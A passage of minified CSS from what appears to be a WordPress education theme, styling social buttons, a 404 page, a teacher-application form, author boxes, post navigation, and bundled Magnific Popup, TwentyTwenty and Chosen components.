.btn-social.btn-twitter:active,.mo-openid-app-icons .btn-social.btn-twitter:focus,.mo-openid-app-icons .btn-social.btn-twitter:hover{background-color:#2795e9;border-color:rgba(0,0,0,.2)}.mo-openid-app-icons .btn-social.btn-instagram{color:#fff!important;background-color:#3f729b;border-color:rgba(0,0,0,.2)}.mo-openid-app-icons .btn-social.btn-instagram:active,.mo-openid-app-icons .btn-social.btn-instagram:focus,.mo-openid-app-icons .btn-social.btn-instagram:hover{background-color:#305777;border-color:rgba(0,0,0,.2)}.thim-search-active #tp_style_selector,body.thim-popup-active #tp_style_selector{visibility:hidden}body.thim-popup-active #thim-popup-login{cursor:url([data-uri]),progress}.thim-contact-faqs{max-width:585px;margin:72px auto 100px}.thim-contact-faqs h4{font-weight:700;font-size:30px;margin:0 0 34px;line-height:30px}.page-404-content{text-align:center;padding:80px 90px}.page-404-content h2{text-transform:uppercase;font-size:22px;line-height:60px;font-weight:700;margin-top:40px;position:relative}.page-404-content h2 .line-title{width:30px;height:3px;background:#2e8ece;position:absolute;bottom:0;left:0}.page-404-content .messages-404{margin-top:35px;color:#8f8f8f}.page-404-content .messages-404 .thim-color{font-weight:700;color:#2e8ece}.thim-apply-as-intructor{max-width:770px;clear:both;margin:auto;text-align:center}.become-teacher-form{margin-bottom:100px;text-align:center;border:1px solid #eee}.become-teacher-form .teacher-title{font-size:18px;font-weight:700;text-transform:uppercase;border-bottom:1px solid #eee;line-height:40px;padding:16px 0;margin:0}.become-teacher-form .message.message-info{margin-bottom:0}.become-teacher-form ul{margin:0}.become-teacher-form ul li{list-style:none}.become-teacher-form ul li input{width:330px;max-width:100%;margin:auto auto 10px;box-shadow:none;border:1px solid #eee;line-height:30px;height:40px;padding:5px 10px;text-align:center;color:#999}.become-teacher-form button[type=submit]{text-transform:uppercase;font-size:13px;font-weight:700;border:0;line-height:30px;height:40px;padding:5px 25px;box-shadow:none}.become-teacher-form form{padding:60px 20px 80px}.become-teacher-form:not(.allow) form{padding:45px 20px 56px}.become-teacher-form:not(.allow) button[type=submit],.become-teacher-form:not(.allow) button[type=submit]:hover{opacity:.7;filter:alpha(opacity=70);background:#ccc!important;color:#666!important}.become-teacher-form:not(.allow) [disabled=disabled]{cursor:not-allowed}.thim-about-us-quote{text-align:center;max-width:715px;margin:102px auto auto}.thim-about-us-quote p{color:#999;font-size:30px;font-weight:400;line-height:48px}.thim-about-us-quote .agency{line-height:25px}.thim-about-us-quote hr{width:110px;margin:52px auto 38px;height:1px}.rev_slider_wrapper .tp-bullet{width:10px;height:10px;border-radius:50%;border:2px solid #82888d}.rev_slider_wrapper .tp-bullet.selected{border-color:#ffb606;background:#ffb606}.non-display{display:none}.search-results .content-archive article .content-inner{display:inline-block;width:100%;border-bottom:1px solid #e1e8ed;padding:20px 0}.search-results .content-archive article .content-inner .post-formats-wrapper{float:left;margin-right:20px}.search-results .content-archive article .content-inner .entry-content header h3{margin:0 0 10px}.search-results .content-archive article:first-child .content-inner{padding-top:0}.search-results .content-archive article:last-child .content-inner{border-bottom:none}.search-results .content-archive article:after{content:"";clear:both;display:block}.about-author{overflow:hidden}.about-author .tm-title{text-transform:uppercase;margin:0 0 15px}.about-author .tm-title a{color:#5dbe59}.about-author .avatar{width:90px;margin-right:20px;float:left;height:90px;-webkit-border-radius:90px;-moz-border-radius:90px;border-radius:90px;overflow:hidden}.about-author .description{float:left;width:calc(100% - 110px)}.related-archive .post-formats-wrapper{margin-top:0!important}.related-archive .title a{display:block}.related-archive h3{font-size:20px;margin-top:-8px;margin-bottom:5px;line-height:30px}.related-archive .item{position:relative;top:0}.related-archive .post-item{display:block;overflow:hidden;clear:both}.related-archive .post-item .article-title-wrapper{margin-left:60px}.related-archive .post-item .article-title-wrapper h5{font-size:12px;font-weight:700;position:relative;line-height:20px;margin-top:-5px;margin-bottom:2px}.related-archive .post-item .article-title-wrapper .article-date{font-size:12px;font-style:italic;line-height:20px}.related-archive .article-image{float:left;margin-bottom:30px;margin-right:20px}.related-archive .article-image img{max-width:50px}.related-archive .meta{margin-left:0;margin-bottom:16px;overflow:hidden}.related-archive .meta li{padding-right:4px;list-style:none;display:inline-block;line-height:18px;margin-top:7px;float:left}.related-archive .meta li:after{content:'/';display:inline-block}.related-archive .meta li:last-child{padding-right:0}.related-archive .meta li:last-child:after{display:none}.related-archive .meta li.date span{font-weight:700;font-size:12px;color:#666}.related-archive .meta li span{font-size:12px;display:inline-block;line-height:18px}.related-archive .meta li .date{font-weight:700}.related-archive .meta li a{text-transform:capitalize;font-weight:700;font-size:12px;display:inline-block;color:#666}.mfp-close,.quickview .product-info .right .price ins{text-decoration:none}.related-archive .des-related{clear:both}.related-archive .single-title,.share-post .single-title{font-weight:700;padding:75px 0 22px;text-transform:uppercase;margin:0 0 60px;font-size:22px;position:relative;line-height:30px}.related-archive .single-title:before,.share-post .single-title:before{content:'';width:32px;height:2px;background:#2e8ece;bottom:0;position:absolute;left:0}.tm-single-nav{position:fixed;height:100px;top:50%;margin-top:-50px;background:rgba(0,0,0,.2);padding:20px 15px;z-index:9;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.tm-single-nav:hover{background:rgba(0,0,0,.9)}.tm-single-nav:hover .post-entry{width:auto}.tm-single-nav i{font-size:28px;color:#fff;position:absolute;height:28px;line-height:28px;top:50%;margin-top:-14px}.tm-single-nav .post-entry{display:block;overflow:hidden;width:0;height:100%}.tm-single-nav .post-entry .post-entry-inner{display:table;width:200px;height:100%}.tm-single-nav .post-entry .post-entry-inner .post-entry-content{display:table-cell;vertical-align:middle}.tm-single-nav .post-entry .post-entry-inner h3{color:#fff;display:table-cell;vertical-align:middle}.tm-single-nav .post-entry .post-entry-inner .img{display:table-cell;vertical-align:middle;width:60px;height:60px}.tm-single-nav .post-entry .post-entry-inner .img img{display:block}.tm-single-nav.post-next{right:0;text-align:right;-webkit-border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;border-radius:2px 0 0 2px}.tm-single-nav.post-next i{right:10px}.tm-single-nav.post-next .post-entry .post-entry-inner{margin:0 20px 0 0}.tm-single-nav.post-next .post-entry .post-entry-inner h3{padding-left:10px;text-align:left}.tm-single-nav.post-prev{left:0;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}.tm-single-nav.post-prev i{left:10px}.tm-single-nav.post-prev .post-entry .post-entry-inner{margin:0 0 0 20px}.social-networks,.social-networks li{margin:0;display:inline-block}.tm-single-nav.post-prev .post-entry .post-entry-inner h3{padding-right:10px;text-align:left}.social-networks li:last-child a{margin-right:0}.social-networks li a{text-align:center;display:inline-block;margin-right:30px;position:relative;color:#323945}.social-networks li a:hover{color:#5dbe59!important}.page .page-content article .entry-content ol,.single-post .page-content article .entry-content ol{margin-left:18px}.page .page-content article .entry-content input[type=submit],.single-post .page-content article .entry-content input[type=submit]{line-height:30px;color:#fff;border-radius:30px;padding:5px 25px;font-weight:700;font-size:15px;border:none}.page .page-content article .entry-content input[type=password],.single-post .page-content article .entry-content input[type=password]{height:40px;margin-right:25px}.page .page-content article .post-formats-wrapper,.single-post .page-content article .post-formats-wrapper{margin-top:57px;margin-bottom:25px;text-align:center}.page .page-content article .post-formats-wrapper iframe,.single-post .page-content article .post-formats-wrapper iframe{width:100%;border:none}.page .page-content article .page-content-inner .entry-header,.single-post .page-content article .page-content-inner .entry-header{margin-bottom:25px}.page .page-content article.format-quote blockquote,.single-post .page-content article.format-quote blockquote{font-style:italic;font-weight:300;padding-left:50px;position:relative;border-left:none}.page .page-content article.format-quote blockquote:before,.single-post .page-content article.format-quote blockquote:before{content:'\201C';font-size:100px;font-weight:400;line-height:.8;padding-right:25px;position:absolute;left:-15px;top:-3px}.page .page-content article.format-quote blockquote cite,.single-post .page-content article.format-quote blockquote cite{display:block;font-size:16px}.single article .entry-header .entry-title{margin-bottom:0}.flexslider ul{margin:0}.entry-tag-share{margin:60px 0}.entry-tag-share .post-tag{line-height:25px;display:inline-block}.entry-tag-share .post-tag span{margin-right:30px;text-transform:uppercase;font-size:12px;font-weight:700}.entry-tag-share .post-tag a{font-size:12px;padding:0 8px;border:1px solid #999;margin-right:10px;white-space:nowrap;display:inline-block;line-height:23px;margin-top:5px;margin-bottom:5px}.entry-tag-share .post-tag a:last-child{margin-right:0}.entry-tag-share .thim-social-share{float:right}.entry-tag-share:after{clear:both;display:table;content:""}.thim-social-share{margin:0;float:right;overflow:hidden}.thim-social-share li{display:inline-block;list-style:none;line-height:30px;margin-right:25px;max-width:95px}.thim-social-share li.google-plus,.thim-social-share li:last-child{margin-right:0}.woocommerce .thim-social-share{float:none;margin-top:10px}.single-tp_event .thim-social-share{float:none;text-align:center;margin-top:40px;display:inline-block}#tab-course-instructor .thim-about-author{padding-bottom:30px!important}.thim-about-author{overflow:hidden;border-bottom:1px solid #ebebeb;padding-bottom:77px}#tab-course-instructor .thim-about-author{padding:0;border:0;border-bottom:1px solid #eee;margin-bottom:30px}#tab-course-instructor .thim-about-author:last-child{border-bottom:0;margin-bottom:0}.thim-about-author .author-avatar{float:left;overflow:hidden;margin-right:30px;max-width:100%}.thim-about-author .author-avatar img{border-radius:50%}.thim-about-author .author-bio{float:right;width:calc(100% - 140px);width:-webkit-calc(100% - 140px);width:-moz-calc(100% - 140px)}.thim-about-author .author-bio .name{font-weight:700;font-size:12px;line-height:18px;display:block;margin:0;text-transform:uppercase}.thim-about-author .author-description{font-size:15px;margin:15px 0 0;clear:both;line-height:24px}.thim-author-social li{display:inline-block;list-style:none;margin-right:5px}.thim-author-social li:last-child{margin-right:0}.thim-author-social li a{width:32px;height:32px;border:1px solid #305891;border-radius:50%;line-height:30px;display:inline-block;color:#305891;font-size:16px;text-align:center}.thim-author-social li a.facebook{color:#3b5998;border-color:#3b5998}.thim-author-social li a.facebook:hover{background:#3b5998;color:#fff}.thim-author-social li a.twitter{color:#00aced;border-color:#00aced}.thim-author-social li a.twitter:hover{background:#00aced;color:#fff}.thim-author-social li a.google-plus{color:#dd4b39;border-color:#dd4b39}.thim-author-social li a.google-plus:hover{background:#dd4b39;color:#fff}.thim-author-social li a.youtube{color:#b00;border-color:#b00}.thim-author-social li a.youtube:hover{background:#b00;color:#fff}.thim-author-social li a.linkedin{color:#007bb5;border-color:#007bb5}.thim-author-social li a.linkedin:hover{background:#007bb5;color:#fff}.thim-author-social li a .fa{vertical-align:middle}.entry-navigation-post{border:1px solid #eee;border-left:0;border-right:0;margin-top:60px;overflow:hidden;position:relative}.entry-navigation-post:before{position:absolute;content:'';width:1px;height:auto;top:25px;bottom:25px;left:50%;background:#eee}.mfp-bg,.mfp-container,.mfp-wrap{left:0;top:0;height:100%}.entry-navigation-post .next-post,.entry-navigation-post .prev-post{width:50%;float:left;padding:22px 0 25px 30px}.entry-navigation-post .next-post .heading,.entry-navigation-post .prev-post .heading{line-height:25px;margin-bottom:5px}.entry-navigation-post .next-post .title,.entry-navigation-post .prev-post .title{font-size:20px;font-weight:700;margin:0;line-height:25px}.entry-navigation-post .next-post{float:right}.entry-navigation-post .prev-post{padding-left:0;padding-right:30px}.page-content .comments-area .comment-list .comment-list-inner .comments-title{margin-top:30px}.page-content .comments-area .form-submit input#submit{border:1px solid!important;line-height:28px!important}.entry-content>ol{margin-left:15px}.mfp-bg{width:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{width:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.chosen-container,.twentytwenty-container{-webkit-user-select:none;-moz-user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-close,.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-inline-holder .mfp-close{color:#333;right:0;text-align:center;padding-right:0;top:0!important;width:32px;height:32px;line-height:32px}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-inline-holder{padding-top:40px;padding-bottom:40px}.mfp-inline-holder .mfp-content{width:100%;max-width:800px}.mfp-inline-holder .mfp-close{color:#fff;right:0;padding-right:0;width:30px;height:30px;line-height:30px;text-align:right;top:-30px;display:none}.mfp-figure,img.mfp-img{line-height:0}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:60%}.mfp-iframe-scaler #content{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#fff}.mfp-figure:after,img.mfp-img{width:auto;height:auto;display:block}img.mfp-img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;right:0;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.chosen-container a,.mfp-gallery .mfp-image-holder .mfp-figure,.twentytwenty-handle{cursor:pointer}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}.quickview .product-info .right .description #des-readmore-link,.quickview .woocommerce-review-link{display:none}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.content_maps .content_wrap .area_place .title_place .fa,.thim-widget-courses-searching .courses-searching button{-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-content #content.quickview{height:auto;background:#fff}.quickview .product-info .right .woocommerce-product-rating{margin-bottom:10px!important}.quickview .product-info .right .product_meta{padding-bottom:20px}.quickview .product-info{margin-bottom:0;position:relative;height:100%}.quickview .product-info .flexslider{overflow:hidden}.quickview .product-info .left{padding-left:30px;padding-top:30px;padding-bottom:30px}.quickview .product-info .right{text-align:left;padding-left:15px}.quickview .product-info .right .description{font-size:15px;float:left;margin-top:15px}.quickview .product-info .right .woocommerce-product-rating .star-rating{float:left}.quickview .product-info .right .product_meta>span{display:block}.quickview .product-info .right .product_title{margin-bottom:0;font-weight:700;margin-top:25px;font-size:30px;line-height:40px}.quickview .product-info .right .thim-social-share{float:left;margin-top:20px;margin-bottom:40px;display:block}.quickview .product-info .right .price{font-size:20px;font-weight:700}.quickview .product-info .right .price del{font-weight:400;padding-right:5px}.quickview .product-info .right .cart{margin-top:15px;float:left;width:100%;padding-top:0}.quickview .product-info .right .cart:after,.quickview .product-info .right .cart:before{content:" ";display:table;clear:both}.quickview .product-info .right .cart a{font-weight:400}.quickview .product-info .right .cart a .added:before{display:none!important}.quickview .product-info .right .cart button.button{height:auto;padding:5px 15px;line-height:30px;font-size:13px;font-weight:700;text-transform:uppercase}.quickview .product-info .right .cart table,.quickview .product-info .right .cart td,.quickview .product-info .right .cart th{border:none;padding:0;margin-bottom:0}.quickview .product-info .right .cart table .reset_variations,.quickview .product-info .right .cart td .reset_variations,.quickview .product-info .right .cart th .reset_variations{display:block}.quickview .product-info .right .cart table label,.quickview .product-info .right .cart td label,.quickview .product-info .right .cart th label{font-weight:400}.quickview .product-info .right .cart table select,.quickview .product-info .right .cart td select,.quickview .product-info .right .cart th select{height:30px;font-size:13px}.quickview .product-info .right .reset_variations{font-size:13px}.quickview .product-info .right .variations_form{margin-bottom:0}.quickview .product-info .right .woo-share{margin-left:0;margin-top:10px;width:100%;float:left}.quickview .product-info .right .woo-share .share_show{margin:0}.quickview .product-info .right .woo-share li{list-style:none;display:inline-block}.quickview .product-info .right .woo-share li a{width:24px;height:24px;margin:0 3px;text-align:center;color:#fff;line-height:24px;display:inline-block}.quickview .product-info .right .woo-share li a.facebook{background:#3b5999;margin-left:0}.quickview .product-info .right .woo-share li a.twitter{background:#61cae7}.quickview .product-info .right .woo-share li a.pinterest{background:#d4232b}.quickview .product-info .right .woo-share li a.googleplus{background:#f35633}.quickview .product-info .right .woo-share li a:hover{opacity:.6}.twentytwenty-after-label,.twentytwenty-before-label,.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-after-label,.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-before-label,.twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-after-label,.twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-before-label{opacity:0}.quickview .quick-view-detail{position:absolute;bottom:10px;right:20px;text-transform:none;text-decoration:underline;font-weight:700}.twentytwenty-horizontal .twentytwenty-handle:after,.twentytwenty-horizontal .twentytwenty-handle:before,.twentytwenty-vertical .twentytwenty-handle:after,.twentytwenty-vertical .twentytwenty-handle:before{content:" ";display:block;background:#fff;position:absolute;z-index:30}.twentytwenty-horizontal .twentytwenty-handle:after,.twentytwenty-horizontal .twentytwenty-handle:before{width:3px;height:9999px;left:50%;margin-left:-1.5px}.twentytwenty-vertical .twentytwenty-handle:after,.twentytwenty-vertical .twentytwenty-handle:before{width:9999px;height:3px;top:50%;margin-top:-1.5px}.twentytwenty-after-label,.twentytwenty-before-label,.twentytwenty-overlay{position:absolute;top:0;width:100%;height:100%;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s}.twentytwenty-after-label,.twentytwenty-before-label{-webkit-transition-property:opacity;-moz-transition-property:opacity;transition-property:opacity}.twentytwenty-after-label:before,.twentytwenty-before-label:before{color:#fff;font-size:13px;letter-spacing:.1em;position:absolute;background:rgba(255,255,255,.2);line-height:38px;padding:0 20px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.twentytwenty-horizontal .twentytwenty-after-label:before,.twentytwenty-horizontal .twentytwenty-before-label:before{top:50%;margin-top:-19px}.twentytwenty-vertical .twentytwenty-after-label:before,.twentytwenty-vertical .twentytwenty-before-label:before{left:50%;margin-left:-45px;text-align:center;width:90px}.twentytwenty-down-arrow,.twentytwenty-left-arrow,.twentytwenty-right-arrow,.twentytwenty-up-arrow{width:0;height:0;border:6px inset transparent;position:absolute}.twentytwenty-left-arrow,.twentytwenty-right-arrow{top:50%;margin-top:-6px}.twentytwenty-down-arrow,.twentytwenty-up-arrow{left:50%;margin-left:-6px}.twentytwenty-container{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;z-index:0;overflow:hidden;position:relative}.twentytwenty-container img{max-width:100%;position:absolute;top:0;display:block}.twentytwenty-container.active .twentytwenty-overlay,.twentytwenty-container.active :hover.twentytwenty-overlay{background:0 0}.twentytwenty-container *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.twentytwenty-before-label:before{content:"Before"}.twentytwenty-after-label:before{content:"After"}.twentytwenty-horizontal .twentytwenty-before-label:before{left:10px}.twentytwenty-horizontal .twentytwenty-after-label:before{right:10px}.twentytwenty-vertical .twentytwenty-before-label:before{top:10px}.twentytwenty-vertical .twentytwenty-after-label:before{bottom:10px}.twentytwenty-overlay{-webkit-transition-property:background;-moz-transition-property:background;transition-property:background;background:0 0;z-index:25}.twentytwenty-overlay:hover{background:rgba(0,0,0,.5)}.twentytwenty-overlay:hover .twentytwenty-after-label,.twentytwenty-overlay:hover .twentytwenty-before-label{opacity:1}.twentytwenty-before{z-index:20}.twentytwenty-after{z-index:10}.twentytwenty-handle{height:38px;width:38px;position:absolute;left:50%;top:50%;margin-left:-22px;margin-top:-22px;border:3px solid #fff;-webkit-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;-webkit-box-shadow:0 0 12px rgba(51,51,51,.5);-moz-box-shadow:0 0 12px rgba(51,51,51,.5);box-shadow:0 0 12px rgba(51,51,51,.5);z-index:40}.twentytwenty-horizontal .twentytwenty-handle:before{bottom:50%;margin-bottom:22px;-webkit-box-shadow:0 3px 0 #fff,0 0 12px rgba(51,51,51,.5);-moz-box-shadow:0 3px 0 #fff,0 0 12px rgba(51,51,51,.5);box-shadow:0 3px 0 #fff,0 0 12px rgba(51,51,51,.5)}.twentytwenty-horizontal .twentytwenty-handle:after{top:50%;margin-top:22px;-webkit-box-shadow:0 -3px 0 #fff,0 0 12px rgba(51,51,51,.5);-moz-box-shadow:0 -3px 0 #fff,0 0 12px rgba(51,51,51,.5);box-shadow:0 -3px 0 #fff,0 0 12px rgba(51,51,51,.5)}.twentytwenty-vertical .twentytwenty-handle:before{left:50%;margin-left:22px;-webkit-box-shadow:3px 0 0 #fff,0 0 12px rgba(51,51,51,.5);-moz-box-shadow:3px 0 0 #fff,0 0 12px rgba(51,51,51,.5);box-shadow:3px 0 0 #fff,0 0 12px rgba(51,51,51,.5)}.twentytwenty-vertical .twentytwenty-handle:after{right:50%;margin-right:22px;-webkit-box-shadow:-3px 0 0 #fff,0 0 12px rgba(51,51,51,.5);-moz-box-shadow:-3px 0 0 #fff,0 0 12px rgba(51,51,51,.5);box-shadow:-3px 0 0 #fff,0 0 12px rgba(51,51,51,.5)}.twentytwenty-left-arrow{border-right:6px solid #fff;left:50%;margin-left:-17px}.twentytwenty-right-arrow{border-left:6px solid #fff;right:50%;margin-right:-17px}.twentytwenty-up-arrow{border-bottom:6px solid #fff;top:50%;margin-top:-17px}.twentytwenty-down-arrow{border-top:6px solid #fff;bottom:50%;margin-bottom:-17px}/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.2.0
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2014 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/.chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:13px;zoom:1;user-select:none}.chosen-container *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1010;width:100%;border:1px solid #aaa;border-top:0;background:#fff;box-shadow:0 4px 5px rgba(0,0,0,.15)}.chosen-container.chosen-with-drop .chosen-drop{left:0}.chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;padding:0 0 0 8px;height:25px;border:1px solid #aaa;border-radius:5px;background-color:#fff;background:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#fff),color-stop(50%,#f6f6f6),color-stop(52%,#eee),color-stop(100%,#f4f4f4));background:-webkit-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:-moz-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:-o-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background-clip:padding-box;box-shadow:0 0 3px #fff inset,0 1px 1px rgba(0,0,0,.1);color:#444;text-decoration:none;white-space:nowrap;line-height:24px}.chosen-container-single .chosen-default{color:#999}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url(images/chosen-sprite.png) -42px 1px no-repeat;font-size:1px}.chosen-container-single .chosen-single abbr:hover,.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%}.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url(images/chosen-sprite.png) 0 2px no-repeat}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap}.chosen-container-single .chosen-search input[type=text]{margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;background:url(images/chosen-sprite.png) 100% -20px no-repeat;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px}.chosen-container .chosen-results{color:#444;position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default}.chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#3875d7),color-stop(90%,#2a62bc));background-image:-webkit-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-moz-linear-gradient(#3875d7 20%,#2a62bc 